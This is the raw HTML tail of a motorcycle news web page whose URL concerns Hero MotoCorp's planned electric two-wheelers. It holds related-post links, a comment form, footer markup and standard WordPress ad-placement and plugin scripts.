                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/india-autos-want-gst-rate-cut-on-two-wheelers/" rel="bookmark" class="td-image-wrap " title="Bajaj, Hero and TVS want GST rate cut on Two-Wheelers" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/topimg_17672_pawan_munjal-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/topimg_17672_pawan_munjal-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/topimg_17672_pawan_munjal-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/topimg_17672_pawan_munjal-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/topimg_17672_pawan_munjal-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="gst rate cut on bikes motorcycle diaries" title="Bajaj, Hero and TVS want GST rate cut on Two-Wheelers" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/india-autos-want-gst-rate-cut-on-two-wheelers/" rel="bookmark" title="Bajaj, Hero and TVS want GST rate cut on Two-Wheelers">Bajaj, Hero and TVS want GST rate cut on Two-Wheelers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-reviews/hero-destini-125-first-ride-review/" rel="bookmark" class="td-image-wrap " title="Hero Destini 125: Review" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/10/4-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/10/4-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/4-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/4-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/10/4-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="destini 125 review" title="Hero Destini 125: Review" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-reviews/hero-destini-125-first-ride-review/" rel="bookmark" title="Hero Destini 125: Review">Hero Destini 125: Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/hero-motosports-team-rally/" rel="bookmark" class="td-image-wrap " title="Hero MotoSports Team Rally impresses in Peru Desafio Inca Rally" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Hero-MotoSports-Team-Rally-2-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Hero-MotoSports-Team-Rally-2-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Hero-MotoSports-Team-Rally-2-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Hero-MotoSports-Team-Rally-2-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Hero-MotoSports-Team-Rally-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Hero MotoSports Team Rally" title="Hero MotoSports Team Rally impresses in Peru Desafio Inca Rally" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/hero-motosports-team-rally/" rel="bookmark" title="Hero MotoSports Team Rally impresses in Peru Desafio Inca Rally">Hero MotoSports Team Rally impresses in Peru Desafio Inca Rally</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/2018-hero-passion-pro/" rel="bookmark" class="td-image-wrap " title="2018 Hero Passion Pro And Passion XPro Launched In India" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/2018-Hero-Passion-Pro-2-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/2018-Hero-Passion-Pro-2-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/2018-Hero-Passion-Pro-2-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/2018-Hero-Passion-Pro-2-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/2018-Hero-Passion-Pro-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="2018 Hero Passion Pro" title="2018 Hero Passion Pro And Passion XPro Launched In India" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/2018-hero-passion-pro/" rel="bookmark" title="2018 Hero Passion Pro And Passion XPro Launched In India">2018 Hero Passion Pro And Passion XPro Launched In India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.motorcyclediaries.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9973' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ef5e9f2ec" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697350623a76a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<script defer type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681712319' id='akismet-frontend-js'></script>
<div  class="motor-5d4a09e8e92e47937cb9b1890717532b motor-custom-position" id="motor-5d4a09e8e92e47937cb9b1890717532b"></div><div  class="motor-292e7233f9d3cf52935eae708326371c motor-custom-position_2" id="motor-292e7233f9d3cf52935eae708326371c"></div><div  class="motor-d0ef3fd613170572483a51283e9416e1 motor-new" id="motor-d0ef3fd613170572483a51283e9416e1"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-910660284\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1099929459\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-5d4a09e8e92e47937cb9b1890717532b","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/hero-bikes\/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021\/","post":{"id":9973,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-5d4a09e8e92e47937cb9b1890717532b"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-5d4a09e8e92e47937cb9b1890717532b\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-492008244\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1626523211 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-500435551\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1389515018\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1953278238\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1707053900\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-253858163\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-379899464\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-291531346\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1626523211 = jQuery( \".motor-slider-1626523211\" );$motorslider1626523211.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1626523211.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1626523211.on(\"mouseover\", function(){$motorslider1626523211.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1626523211.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-292e7233f9d3cf52935eae708326371c","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/hero-bikes\/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021\/","post":{"id":9973,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-292e7233f9d3cf52935eae708326371c"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-292e7233f9d3cf52935eae708326371c\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-636480736\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-419924229 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1702649311\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-2087058189\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-392744061\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1422665705\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider419924229 = jQuery( \".motor-slider-419924229\" );$motorslider419924229.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider419924229.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider419924229.on(\"mouseover\", function(){$motorslider419924229.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider419924229.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-d0ef3fd613170572483a51283e9416e1","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/hero-bikes\/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021\/","post":{"id":9973,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-d0ef3fd613170572483a51283e9416e1"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-d0ef3fd613170572483a51283e9416e1\"